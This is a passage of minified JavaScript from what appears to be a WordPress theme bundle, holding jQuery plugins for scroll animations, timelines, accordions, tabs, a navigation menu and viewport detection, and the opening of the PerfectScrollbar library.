style.opacity=1-Math.abs(delta),style.xAxis=this.settings.xAxis*delta,style.yAxis=this.settings.yAxis*delta,style.slide=Math.abs(100*delta),style.mask=Math.abs(100*delta),style.rotate=this.settings.rotate*delta,style.scale=(this.settings.scale-1)*Math.abs(delta)+1,style},_generateEffect:function(effect,styles,$target){switch(effect){case"moveVertical":$target[0].style[this._prefix+"Transform"]="translateY("+styles.yAxis+"px)";break;case"moveHorizontal":$target[0].style[this._prefix+"Transform"]="translateX("+styles.xAxis+"px)";break;case"fade":$target[0].style.opacity=styles.opacity;break;case"fadeTop":$target[0].style.opacity=styles.opacity,$target[0].style[this._prefix+"Transform"]="translateY("+-1*styles.yAxis+"px)";break;case"fadeBottom":$target[0].style.opacity=styles.opacity,$target[0].style[this._prefix+"Transform"]="translateY("+styles.yAxis+"px)";break;case"fadeRight":$target[0].style.opacity=styles.opacity,$target[0].style[this._prefix+"Transform"]="translateX("+styles.xAxis+"px)";break;case"fadeLeft":$target[0].style.opacity=styles.opacity,$target[0].style[this._prefix+"Transform"]="translateX("+-1*styles.xAxis+"px)";break;case"slideRight":$target.parent()[0].style.overflow="hidden",$target[0].style[this._prefix+"Transform"]="translateX("+styles.slide+"%)";break;case"slideLeft":$target.parent()[0].style.overflow="hidden",$target[0].style[this._prefix+"Transform"]="translateX("+-1*styles.slide+"%)";break;case"slideTop":$target.parent()[0].style.overflow="hidden",$target[0].style[this._prefix+"Transform"]="translateY("+-1*styles.slide+"%)";break;case"slideBottom":$target.parent()[0].style.overflow="hidden",$target[0].style[this._prefix+"Transform"]="translateY("+styles.slide+"%)";break;case"maskTop":$target[0].style[this._prefix+"ClipPath"]="inset(0 0 "+styles.mask+"% 0)";break;case"maskBottom":$target[0].style[this._prefix+"ClipPath"]="inset("+styles.mask+"% 0 0 0)";break;case"maskRight":$target[0].style[this._prefix+"ClipPath"]="inset(0 0 0 "+styles.mask+"%)";break;case"maskLeft":$target[0].style[this._prefix+"ClipPath"]="inset(0 "+styles.mask+"% 0 0)";break;case"rotateIn":$target[0].style[this._prefix+"Transform"]="rotate("+-1*styles.rotate+"deg)";break;case"rotateOut":$target[0].style[this._prefix+"Transform"]="rotate("+styles.rotate+"deg)";break;case"fadeScale":$target[0].style.opacity=styles.opacity,$target[0].style[this._prefix+"Transform"]="scale("+styles.scale+")";break;case"scale":$target[0].style[this._prefix+"Transform"]="scale("+styles.scale+")";break;default:return}},update:function(){$window.width()<=this.settings.disableScrollAnims?this.disable():this._setStyles(this.$element,$window.scrollTop())},enable:function(){$window.on("resize scroll",this.update),this.update()},disable:function(){$window.off("resize scroll",this.update)},destroy:function(){this.disable()}}),$.fn[pluginName]=function(options){var _arguments=arguments;return this.each(function(){if($.data(this,"plugin_"+pluginName)){if("string"==typeof options&&"_"!==options.indexOf(0)){var plugin=$.data(this,"plugin_"+pluginName);plugin[options].apply(plugin,Array.prototype.slice.call(_arguments,1))}}else $.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($,window){"use strict";var defaults={layout:"center",responsive:{760:"left"},layoutMap:{left:"aux-left",right:"aux-right",middle:"aux-middle",center:"aux-center"}},$window=$(window);function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name="AuxinTimeline",this.init()}$.extend(Plugin.prototype,{init:function(){void 0!==this.$element.data("layout")&&(this.settings.layout=this.$element.data("layout")),$window.on("resize",this._onResize.bind(this)),this._onResize()},_onResize:function(e){var width=$window.width(),layout=this.settings.layout;for(var bp in this.settings.responsive)width<bp&&(layout=this.settings.responsive[bp]);this._update(layout)},_update:function(newLayout){if(this._currentLayout!==newLayout){for(var key in this._currentLayout=newLayout,this.settings.layoutMap)this.$element.removeClass(this.settings.layoutMap[key]);this.$element.addClass(this.settings.layoutMap[newLayout])}}}),$.fn.AuxinTimeline=function(options){return this.each(function(){$.data(this,"plugin_AuxinTimeline")||$.data(this,"plugin_AuxinTimeline",new Plugin(this,options))})}}(jQuery,window,document),"function"!=typeof Object.create&&(Object.create=function(obj){function F(){}return F.prototype=obj,new F}),function($){var Container={init:function(el,options){this.options=$.extend({},$.fn.avertaAccordion.defaultOptions,options||{}),this.$el=$(el),this.el=el,this.$items=this.$el.find(this.options.items),this.$items.length&&(this.$items.find(this.options.itemContent).wrap('<div class="'+this.options.contentWrapClass+'"></div>'),this.$headers=this.$items.find(this.options.itemHeader),this.$contents=this.$items.find("."+this.options.contentWrapClass),this.setup())},setup:function(){if(this.$headers.on("click",{self:this},this.onHeaderClicked),(this.options.collapseOnInit||this.options.oneVisible)&&(this._closeContent(this.$contents,0),this.options.onCollapse(this.$items)),this.options.oneVisible){var $actives=this.$items.filter("."+this.options.itemActiveClass).first();$actives=$actives.length?$actives:this.$items.first().addClass(this.options.itemActiveClass),this._openContent($actives.find("."+this.options.contentWrapClass),0),this.options.onExpand($actives)}else this.options.collapseOnInit&&this.$items.removeClass(this.options.itemActiveClass);window.location.hash&&this.options.expandHashItem&&this.expandHashItem(),this.options.expandHashItem&&$(window).on("hashchange",this.expandHashItem)},expandHashItem:function(){$(window.location.hash).find(this.options.itemHeader).trigger("click",{self:this},this.onHeaderClicked)},onHeaderClicked:function(event){event.preventDefault();var self=event.data.self,$item=$(this).closest(self.options.items);if(!$item.hasClass(self.options.itemActiveClass)||!self.options.oneVisible){var $content=$item.find("."+self.options.contentWrapClass);self.options.oneVisible?(self.$items.removeClass(self.options.itemActiveClass),$item.addClass(self.options.itemActiveClass),self._closeContent(self.$contents,self.options.hideDuration,$content),self.options.onCollapse(self.$items),self._openContent($content,self.options.showDuration),self.options.onExpand($item)):$item.hasClass(self.options.itemActiveClass)?(self._closeContent($content,self.options.hideDuration),$item.removeClass(self.options.itemActiveClass),self.options.onCollapse($item)):(self._openContent($content,self.options.showDuration),$item.addClass(self.options.itemActiveClass),self.options.onExpand($item))}},_openContent:function($contents,duration,$exclude){var self=this;$contents.length||($contents=[$contents]),$.each($contents,function(index,content){var $content=$(content);$exclude&&$content===$exclude||(clearTimeout($content.data("toggle-to")),0===duration?$content.css("height","auto"):($content.css("height",$content.find(self.options.itemContent).outerHeight()+"px"),$content.data("toggle-to",setTimeout(function(){$content.css("height","auto")},duration))))})},_closeContent:function($contents,duration,$exclude){var self=this;$contents.length||($contents=[$contents]),$.each($contents,function(index,content){var $content=$(content);$exclude&&$content===$exclude||(clearTimeout($content.data("toggle-to")),0===duration?$content.css("height","0"):($content.css("height",$content.find(self.options.itemContent).outerHeight()+"px"),$content.data("toggle-to",setTimeout(function(){$content.css("height","0")},1))))})}};$.fn.avertaAccordion=function(options){return this.each(function(){Object.create(Container).init(this,options)})},$.fn.avertaAccordion.defaultOptions={items:"section",itemActiveClass:"active",contentWrapClass:"acc-content-wrap",itemHeader:"dt",itemContent:"dd",transition:"fade",hideDuration:"300",showDuration:"500",hideEase:"linear",showEase:"linear",oneVisible:!0,collapseOnInit:!0,expandHashItem:!0,onExpand:function(){},onCollapse:function(){}}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(obj){function F(){}return F.prototype=obj,new F}),function($){var Container={init:function(el,options){this.options=$.extend({},$.fn.avertaLiveTabs.defaultOptions,options||{}),this.$el=$(el),this.el=el,this.$tabs=this.$el.find(this.options.tabs),this.$contents=this.$el.find(this.options.contents),this.setup()},setup:function(){var $activeTab;if(this.$tabs.on("click",{self:this},this.onTabClicked),this.options.enableHash&&""!==window.location.hash){var id=this.trimID(window.location.hash);$activeTab=this.getTabById(id)}else $activeTab=this.$tabs.filter("."+this.options.tabsActiveClass);($activeTab=$activeTab.length?$activeTab:this.$tabs.first()).trigger("click",!0)},onTabClicked:function(event,fromSetup){event.preventDefault();var $tabContent,activeId,self=event.data.self,$this=$(this);!fromSetup&&$this.hasClass("active")||(self.$tabs.removeClass(self.options.tabsActiveClass),$this.addClass(self.options.tabsActiveClass),self.$contents.hide(),($tabContent="id"===self.options.connectType?(activeId=self.getIdByTab($this),self.getContentById(activeId)):self.$contents.eq($this.index())).fadeIn(self.options.duration),self.options.updateHash&&(activeId=self.getIdByTab($this),activeId=(activeId=self.trimID(activeId))?activeId+self.options.hashSuffix:"",window.history&&window.history.pushState?window.history.pushState(null,null,window.location.href.split("#")[0]+"#"+activeId):window.location.hash=activeId),self.$el.trigger("avtTabChange",$tabContent.attr("id")))},getTabById:function(id){id=id.split(this.options.hashSuffix)[0];var $activeTab=this.$tabs.find('[href="#'+id+'"]').eq(0);return $activeTab.length||($activeTab=this.$tabs.find('[href="'+id+'"]').eq(0)),$activeTab.length?$activeTab.parent():$activeTab},getContentById:function(id){return this.$contents.filter("#"+this.trimID(id))},trimID:function(id){return id.replace(/^\s+|\s+$|#/g,"")},getIdByTab:function($tab){var $anchor=$tab.find("[href]").eq(0);return!!$anchor.length&&$anchor.attr("href")}};$.fn.avertaLiveTabs=function(options){return this.each(function(){Object.create(Container).init(this,options)})},$.fn.avertaLiveTabs.defaultOptions={tabs:"ul.tabs > li",tabsActiveClass:"active",contents:"ul.tabs-content > li",contentsActiveClass:"active",transition:"fade",duration:"500",connectType:"index",enableHash:!1,updateHash:!1,hashSuffix:"-tab"}}(jQuery),function($,window,document){"use strict";var id=1,defaults={menuItem:"aux-menu-item",menuItemContent:"aux-item-content",submenu:"aux-submenu",subIndicator:"aux-submenu-indicator",hover:"aux-hover",open:"aux-open",noJS:"aux-no-js",tabs:"aux-menu-tabs",tab:"aux-menu-tab",narrow:"aux-narrow",wide:"aux-wide",submenuHeader:"aux-submenu-header",submenuBack:"aux-submenu-back",type:"horizontal",openOn:"over",openDelay:100,closeDelay:50,autoSwitch:600,autoSwitchType:"accordion",autoSwitchParent:null,addSubIndicator:!0,useSubIndicator:!0,skipDelayForTabs:!0,keepSubmenuInView:!0,insertHeaderInSubs:!0,backLabel:"Back",typeMap:{toggle:"aux-toggle",accordion:"aux-toggle aux-accordion",vertical:"aux-vertical",horizontal:"aux-horizontal",cover:"aux-toggle aux-cover"},submenuAlignMap:{left:"aux-temp-left",right:"aux-temp-right",bottom:"aux-temp-bottom",top:"aux-temp-top",pattern:/aux-temp-\w+/g}},attributeDataMap={type:"type","open-on":"openOn","open-delay":"openDelay","close-delay":"closeDelay","switch-width":"autoSwitch","switch-type":"autoSwitchType","switch-parent":"autoSwitchParent",indicator:"addSubIndicator"};function MasterMenuPlugin(element,options){this.element=element,this.$element=$(element);var tempData,elementData={};for(var attribute in attributeDataMap)void 0!==(tempData=this.$element.data(attribute))&&(elementData[attributeDataMap[attribute]]=tempData);this.settings=$.extend({},defaults,options,elementData),this._defaults=defaults,this._name="mastermenu",this._uniqueId=this._name+"_"+id++,this.init()}$.extend(MasterMenuPlugin.prototype,{init:function(){var st=this.settings;this.$element.removeClass(st.noJS),this.lastLocation="defautlt",this.defaultParent=this.$element.parent(),this.defaultPrev=this.$element.prev(),this.$menuItems=this.$element.find("."+st.menuItem),this.pressEvent="click."+this._uniqueId,st.addSubIndicator&&(this.$menuItems.has("."+st.submenu).find(">."+st.menuItemContent).append('<span class="'+st.subIndicator+'"></span>'),this.$subIndicators=this.$menuItems.find("."+st.subIndicator)),this.handlerProxy=this._menuInteract.bind(this),this.$menuItems.on("mouseenter."+this._uniqueId,this.handlerProxy).on("focusin."+this._uniqueId,this.handlerProxy).on("mouseleave."+this._uniqueId,this.handlerProxy).on("focusout."+this._uniqueId,this.handlerProxy),this.changeType(st.type),0<st.autoSwitch&&($(window).on("resize."+this._uniqueId,this._autoSwitch.bind(this)),this._autoSwitch())},_onTypeChanged:function(){if(this.lastType!==this.type){var type=this.type,st=this.settings;this.lastType&&(this.$menuItems.off(this.pressEvent,this.handlerProxy),st.useSubIndicator&&this.$subIndicators.off(this.pressEvent,this.handlerProxy),"press"===st.openOn&&$(document).off(this.pressEvent,this.handlerProxy)),this._closeAll(!1),"horizontal"===type||"vertical"===type?(this.$element.removeClass(st.narrow).addClass(st.wide),this.isNarrow=!1,"over"===st.openOn?this.openOnOver=!0:"press"===st.openOn&&($(document).on(this.pressEvent,this.handlerProxy),this.$menuItems.on(this.pressEvent,this.handlerProxy)),this.keepTabs=!0,this.$element.find("."+st.tabs+">."+st.tab+":first-child").addClass(st.open),"cover"===this.lastType&&this._removeCoverMenuElements()):(this.openOnOver=!1,this.isNarrow=!0,this.$element.addClass(st.narrow).removeClass(st.wide),st.useSubIndicator&&st.addSubIndicator?this.$subIndicators.on(this.pressEvent,this.handlerProxy):this.$menuItems.on(this.pressEvent,this.handlerProxy),this.keepTabs=!1,"cover"===type?this._insertCoverMenuElements():this._removeCoverMenuElements()),this.lastType=type,this.$element.trigger("typeChanged")}},_menuInteract:function(event){var $this=$(event.currentTarget),$menuItem=$this,st=this.settings,etype=event.type;$this.hasClass(st.subIndicator)?$menuItem=$this.parents("."+st.menuItem).eq(0):$this.hasClass(st.submenuBack)&&($menuItem=$this.parents("."+st.menuItem).eq(0));var hasSubmenu=0!==$menuItem.find(">."+st.submenu).length;switch(etype){case"mouseenter":case"focusin":$menuItem.addClass(st.hover),hasSubmenu&&this.openOnOver&&this._openMenu($menuItem,st.openDelay);break;case"mouseleave":case"focusout":$menuItem.removeClass(st.hover),hasSubmenu&&this.openOnOver&&this._closeMenu($menuItem,st.closeDelay);break;case"mouseup":case"click":$menuItem.is(document)?this._closeAll():($menuItem.hasClass(st.open)?(this._closeMenu($menuItem,0),event.preventDefault()):("toggle"!==this.type&&this._closeOthers($menuItem),hasSubmenu&&(this._openMenu($menuItem,0),event.preventDefault())),event.stopPropagation())}},_autoSwitch:function(event){var autoSwitchType=this.settings.autoSwitchType;this.type!==autoSwitchType&&window.innerWidth<=this.settings.autoSwitch?(this.changeType(autoSwitchType),this.settings.autoSwitchParent&&this.changeLocation(this.settings.autoSwitchParent)):this.type!==this.settings.type&&window.innerWidth>this.settings.autoSwitch&&(this.changeType("default"),this.settings.autoSwitchParent&&this.changeLocation("default"))},_insertCoverMenuElements:function(){var self=this,st=self.settings;self.$element.find("."+st.submenu).each(function(){var $this=$(this);$("<li></li>").html('<div class="'+st.menuItemContent+'">'+st.backLabel+"</div>").addClass(st.menuItem).addClass(st.submenuBack).prependTo($this).on(self.pressEvent,self.handlerProxy);if(st.insertHeaderInSubs){var headerContent=$this.parent().find(">."+st.menuItemContent).eq(0).clone();headerContent.find("."+st.subIndicator).remove(),$("<li></li>").append(headerContent).prependTo($this).addClass(st.menuItem).addClass(st.submenuHeader)}})},_removeCoverMenuElements:function(){var st=this.settings;this.$element.find("."+st.submenuBack).remove(),st.insertHeaderInSubs&&this.$element.find("."+st.submenuHeader).remove()},_checkSubmenuPosition:function($menuItem){var st=this.settings,submenu=$menuItem.find(">."+st.submenu),$window=$(window);if(!$menuItem.parent().hasClass(st.megamenu)){submenu.attr("class",submenu.attr("class").replace(st.submenuAlignMap.pattern,""));var offset=submenu.offset(),offsetTop=offset.top-$window.scrollTop(),offsetLeft=offset.left-$window.scrollLeft(),offsetRight=offsetLeft+submenu.width();submenu.height();if($menuItem.parent().is(this.$element)&&offsetRight>$window.width()){var lastShift=submenu.data("menu-shift")||0,shift=$window.width()-offsetRight+lastShift;return $("body").hasClass("rtl")?submenu.css("right",Math.min(0,shift)):submenu.css("left",Math.min(0,shift)),void submenu.data("menu-shift",shift)}offsetRight>$window.width()?submenu.addClass(st.submenuAlignMap.left):offsetLeft<0&&submenu.addClass(st.submenuAlignMap.right)}},_openMenu:function($menuItem,delay){var st=this.settings;if(clearTimeout($menuItem.data("openTo")),clearTimeout($menuItem.data("closeTo")),st.skipDelayForTabs&&$menuItem.hasClass(st.tab)&&(delay=0),0===delay)return this.$element.trigger({type:"beforeOpen",item:$menuItem}),$menuItem.addClass(this.settings.open),!this.isNarrow&&st.keepSubmenuInView&&this._checkSubmenuPosition($menuItem),this.keepTabs&&$menuItem.hasClass(st.tab)&&this._closeOthers($menuItem,!1),void this.$element.trigger({type:"afterOpen",item:$menuItem});var openTo=setTimeout(this._openMenu.bind(this),delay,$menuItem,0);$menuItem.data("openTo",openTo)},_closeMenu:function($menuItem,delay,notTabs){var st=this.settings;if(void 0===notTabs&&(notTabs=this.keepTabs),clearTimeout($menuItem.data("closeTo")),clearTimeout($menuItem.data("openTo")),0===delay)return this.$element.trigger({type:"beforeClose",item:$menuItem}),notTabs&&$menuItem.hasClass(st.tab)||$menuItem.removeClass(st.open),$menuItem.find("."+st.menuItem+"."+st.open+(notTabs?":not(."+st.tab+")":"")).removeClass(st.open),void this.$element.trigger({type:"afterClose",item:$menuItem});var closeTo=setTimeout(this._closeMenu.bind(this),delay,$menuItem,0,notTabs);$menuItem.data("closeTo",closeTo)},_closeOthers:function($menuItem,notTabs){void 0===notTabs&&(notTabs=this.keepTabs),this._closeMenu($menuItem.siblings(),0,notTabs)},_closeAll:function(notTabs){void 0===notTabs&&(notTabs=this.keepTabs),this.$element.find("."+this.settings.open+(notTabs?":not(."+this.settings.tab+")":"")).removeClass(this.settings.open)},changeType:function(type){if(void 0!==this.type)this.$element.removeClass(this.settings.typeMap[this.type]);else for(var typeKey in this.settings.typeMap)this.$element.removeClass(this.settings.typeMap[typeKey]);"default"===type&&(type=this.settings.type),this.type=type,this.$element.addClass(this.settings.typeMap[this.type]),this._onTypeChanged()},changeLocation:function(location){this.lastLocation!==location&&("default"===location?(this.locationChanged=!1,0===this.defaultPrev.length?this.$element.prependTo(this.defaultParent[0]):this.defaultPrev[0].after(this.$element)):(this.locationChanged=!0,this.$element.appendTo(location)),this.lastLocation=location,this.$element.trigger("locationChanged"))}}),window.MasterMenuPlugin=window.MasterMenuPlugin||MasterMenuPlugin,$.fn.mastermenu=function(options){var returns,args=arguments,plugin="plugin_mastermenu";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new MasterMenuPlugin(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof MasterMenuPlugin&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window,document){"use strict";var defaults={offset:0,insetOffset:"50%"},attributesMap={offset:"offset","inset-offset":"insetOffset"},$window=$(window);function Plugin(element,options){for(var key in this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),attributesMap){var value=attributesMap[key],dataAttr=this.$element.data(key);void 0!==dataAttr&&(this.settings[value]=dataAttr)}this.init()}$.extend(Plugin.prototype,{init:function(){"object"==typeof this.settings.offset?(this._offsetTop=this.settings.offset.top,this._offsetBottom=this.settings.offset.bottom):this._offsetTop=this._offsetBottom=this.settings.offset,this._isOnViewPort(this.$element)&&(this._offsetTop=this._offsetBottom=0),this._appeared=!1,this._lastScroll=0,$window.on("scroll resize",this.update.bind(this)),setTimeout(this.update.bind(this))},update:function(event){var rect=this.element.getBoundingClientRect(),insetOffset=this._parseOffset(this.settings.insetOffset,!0),remainingPageScroll=document.documentElement.scrollHeight-(window.scrollY+window.innerHeight),passedPageScroll=window.scrollY,areaTop=Math.min(this._parseOffset(this._offsetTop),passedPageScroll),areaBottom=window.innerHeight-Math.min(this._parseOffset(this._offsetBottom),remainingPageScroll);rect.top+insetOffset<=areaBottom&&rect.bottom-insetOffset>=areaTop?(this._appeared||this.$element.trigger("appear",[{from:this._lastScroll<=$window.scrollTop()?"bottom":"top"}]),this._appeared=!0):this._appeared&&(this.$element.trigger("disappear",[{from:rect.top<areaTop?"top":"bottom"}]),this._appeared=!1),this._lastScroll=$window.scrollTop()},_parseOffset:function(value,inset){var percentage="string"==typeof value&&-1!==value.indexOf("%");return value=parseInt(value),percentage?(inset?this.element.offsetHeight:window.innerHeight)*value/100:value},_isOnViewPort:function(element){return this.element.getBoundingClientRect().bottom<window.innerHeight}}),$.fn.appearl=function(options){return this.each(function(){$.data(this,"plugin_appearl")||$.data(this,"plugin_appearl",new Plugin(this,options))})}}(jQuery,window,document),function(global,factory){"object"==typeof exports&&"undefined"!=typeof module?module.exports=factory():"function"==typeof define&&define.amd?define(factory):(global=global||self).PerfectScrollbar=factory()}(this,function(){"use strict";function get(element){return getComputedStyle(element)}function set(element,obj){for(var key in obj){var val=obj[key];"number"==typeof val&&(val+="px"),element.style[key]=val}return element}function div(className){var div=document.createElement("div");return div.className=className,div}var elMatches="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector);function matches(element,query){if(!elMatches)throw new Error("No element matching method supported");return elMatches.call(element,query)}function remove(element){element.remove?element.remove():element.parentNode&&element.parentNode.removeChild(element)}function queryChildren(element,selector){return Array.prototype.filter.call(element.children,function(child){return matches(child,selector)})}var cls={main:"ps",rtl:"ps__rtl",element:{thumb:function(x){return"ps__thumb-"+x},rail:function(x){return"ps__rail-"+x},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(x){return"ps--active-"+x},scrolling:function(x){return"ps--scrolling-"+x}}},scrollingClassTimeout={x:null,y:null};function addScrollingClass(i,x){var classList=i.element.classList,className=cls.state.scrolling(x);classList.contains(className)?clearTimeout(scrollingClassTimeout[x]):classList.add(className)}function removeScrollingClass(i,x){scrollingClassTimeout[x]=setTimeout(function(){return i.isAlive&&i.element.classList.remove(cls.state.scrolling(x))},i.settings.scrollingThreshold)}var EventElement=function(element){this.element=element,this.handlers={}},prototypeAccessors={isEmpty:{configurable:!0}};EventElement.prototype.bind=function(eventName,handler){void 0===this.handlers[eventName]&&(this.handlers[eventName]=[]),this.handlers[eventName].push(handler),this.element.addEventListener(eventName,handler,!1)},EventElement.prototype.unbind=function(eventName,target){var this$1=this;this.handlers[eventName]=this.handlers[eventName].filter(function(handler){return!(!target||handler===target)||(this$1.element.removeEventListener(eventName,handler,!1),!1)})},EventElement.prototype.unbindAll=function(){for(var name in this.handlers)this.unbind(name)},prototypeAccessors.isEmpty.get=function(){var this$1=this;return Object.keys(this.handlers).every(function(key){return 0===this$1.handlers[key].length})},Object.defineProperties(EventElement.prototype,prototypeAccessors);var EventManager=function(){this.eventElements=[]};function createEvent(name){if("function"==typeof window.CustomEvent)return new CustomEvent(name);var evt=document.createEvent("CustomEvent");return evt.initCustomEvent(name,!1,!1,void 0),evt}function processScrollDiff(i,axis,diff,useScrollingClass,forceFireReachEvent){var fields;if(void 0===useScrollingClass&&(useScrollingClass=!0),void 0===forceFireReachEvent&&(forceFireReachEvent=!1),"top"===axis)fields=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==axis)throw new Error("A proper axis should be provided");fields=["contentWidth","containerWidth","scrollLeft","x","left","right"]}!function(i,diff,ref,useScrollingClass,forceFireReachEvent){var contentHeight=ref[0],containerHeight=ref[1],scrollTop=ref[2],y=ref[3],up=ref[4],down=ref[5];void 0===useScrollingClass&&(useScrollingClass=!0);void 0===forceFireReachEvent&&(forceFireReachEvent=!1);var element=i.element;i.reach[y]=null,element[scrollTop]<1&&(i.reach[y]="start");element[scrollTop]>i[contentHeight]-i[containerHeight]-1&&(i.reach[y]="end");diff&&(element.dispatchEvent(createEvent("ps-scroll-"+y)),diff<0?element.dispatchEvent(createEvent("ps-scroll-"+up)):0<diff&&element.dispatchEvent(createEvent("ps-scroll-"+down)),useScrollingClass&&function(i,x){addScrollingClass(i,x),removeScrollingClass(i,x)}(i,y));i.reach[y]&&(diff||forceFireReachEvent)&&element.dispatchEvent(createEvent("ps-"+y+"-reach-"+i.reach[y]))}(i,diff,fields,useScrollingClass,forceFireReachEvent)}function toInt(x){return parseInt(x,10)||0}EventManager.prototype.eventElement=function(element){var ee=this.eventElements.filter(function(ee){return ee.element===element})[0];return ee||(ee=new EventElement(element),this.eventElements.push(ee)),ee},EventManager.prototype.bind=function(element,eventName,handler){this.eventElement(element).bind(eventName,handler)},EventManager.prototype.unbind=function(element,eventName,handler){var ee=this.eventElement(element);ee.unbind(eventName,handler),ee.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(ee),1)},EventManager.prototype.unbindAll=function(){this.eventElements.forEach(function(e){return e.unbindAll()}),this.eventElements=[]},EventManager.prototype.once=function(element,eventName,handler){var ee=this.eventElement(element),onceHandler=function(evt){ee.unbind(eventName,onceHandler),handler(evt)};ee.bind(eventName,onceHandler)};var env={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||"maxTouchPoints"in window.navigator&&0<window.navigator.maxTouchPoints||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)};function updateGeometry(i){var element=i.element,roundedScrollTop=Math.floor(element.scrollTop),rect=element.getBoundingClientRect();i.containerWidth=Math.round(rect.width),i.containerHeight=Math.round(rect.height),i.contentWidth=element.scrollWidth,i.contentHeight=element.scrollHeight,element.contains(i.scrollbarXRail)||(queryChildren(element,cls.element.rail("x")).forEach(function(el){return remove(el)}),element.appendChild(i.scrollbarXRail)),element.contains(i.scrollbarYRail)||(queryChildren(element,cls.element.rail("y")).forEach(function(el){return remove(el)}),element.appendChild(i.scrollbarYRail)),!i.settings.suppressScrollX&&i.containerWidth+i.settings.scrollXMarginOffset<i.contentWidth?(i.scrollbarXActive=!0,i.railXWidth=i.containerWidth-i.railXMarginWidth,i.railXRatio=i.containerWidth/i.railXWidth,i.scrollbarXWidth=getThumbSize(i,toInt(i.railXWidth*i.containerWidth/i.contentWidth)),i.scrollbarXLeft=toInt((i.negativeScrollAdjustment+element.scrollLeft)*(i.railXWidth-i.scrollbarXWidth)/(i.contentWidth-i.containerWidth))):i.scrollbarXActive=!1,!i.settings.suppressScrollY&&i.containerHeight+i.settings.scrollYMarginOffset<i.contentHeight?(i.scrollbarYActive=!0,i.railYHeight=i.containerHeight-i.railYMarginHeight,i.railYRatio=i.containerHeight/i.railYHeight,i.scrollbarYHeight=getThumbSize(i,toInt(i.railYHeight*i.containerHeight/i.contentHeight)),i.scrollbarYTop=toInt(roundedScrollTop*(i.railYHeight-i.scrollbarYHeight)/(i.contentHeight-i.containerHeight))):i.scrollbarYActive=!1,i.scrollbarXLeft>=i.railXWidth-i.scrollbarXWidth&&(i.scrollbarXLeft=i.railXWidth-i.scrollbarXWidth),i.scrollbarYTop>=i.railYHeight-i.scrollbarYHeight&&(i.scrollbarYTop=i.railYHeight-i.scrollbarYHeight),function(element,i){var xRailOffset={width:i.railXWidth},roundedScrollTop=Math.floor(element.scrollTop);i.isRtl?xRailOffset.left=i.negativeScrollAdjustment+element.scrollLeft+i.containerWidth-i.contentWidth:xRailOffset.left=element.scrollLeft;i.isScrollbarXUsingBottom?xRailOffset.bottom=i.scrollbarXBottom-roundedScrollTop:xRailOffset.top=i.scrollbarXTop+roundedScrollTop;set(i.scrollbarXRail,xRailOffset);var yRailOffset={top:roundedScrollTop,height:i.railYHeight};i.isScrollbarYUsingRight?i.isRtl?yRailOffset.right=i.contentWidth-(i.negativeScrollAdjustment+element.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth-9:yRailOffset.right=i.scrollbarYRight-element.scrollLeft:i.isRtl?yRailOffset.left=i.negativeScrollAdjustment+element.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:yRailOffset.left=i.scrollbarYLeft+element.scrollLeft;set(i.scrollbarYRail,yRailOffset),set(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),set(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth})}(element,i),i.scrollbarXActive?element.classList.add(cls.state.active("x")):(element.classList.remove(cls.state.active("x")),i.scrollbarXWidth=0,i.scrollbarXLeft=0,element.scrollLeft=!0===i.isRtl?i.contentWidth:0),i.scrollbarYActive?element.classList.add(cls.state.active("y")):(element.classList.remove(cls.state.active("y")),i.scrollbarYHeight=0,i.scrollbarYTop=0,element.scrollTop=0)}function getThumbSize(i,thumbSize){return i.settings.minScrollbarLength&&(thumbSize=Math.max(thumbSize,i.settings.minScrollbarLength)),i.settings.maxScrollbarLength&&(thumbSize=Math.min(thumbSize,i.settings.maxScrollbarLength)),thumbSize}function bindMouseScrollHandler(i,ref){var containerHeight=ref[0],contentHeight=ref[1],pageY=ref[2],railYHeight=ref[3],scrollbarY=ref[4],scrollbarYHeight=ref[5],scrollTop=ref[6],y=ref[7],scrollbarYRail=ref[8],element=i.element,startingScrollTop=null,startingMousePageY=null,scrollBy=null;function mouseMoveHandler(e){e.touches&&e.touches[0]&&(e[pageY]=e.touches[0].pageY),element[scrollTop]=startingScrollTop+scrollBy*(e[pageY]-startingMousePageY),addScrollingClass(i,y),updateGeometry(i),e.stopPropagation(),e.preventDefault()}function mouseUpHandler(){removeScrollingClass(i,y),i[scrollbarYRail].classList.remove(cls.state.clicking),i.event.unbind(i.ownerDocument,"mousemove",mouseMoveHandler)}function 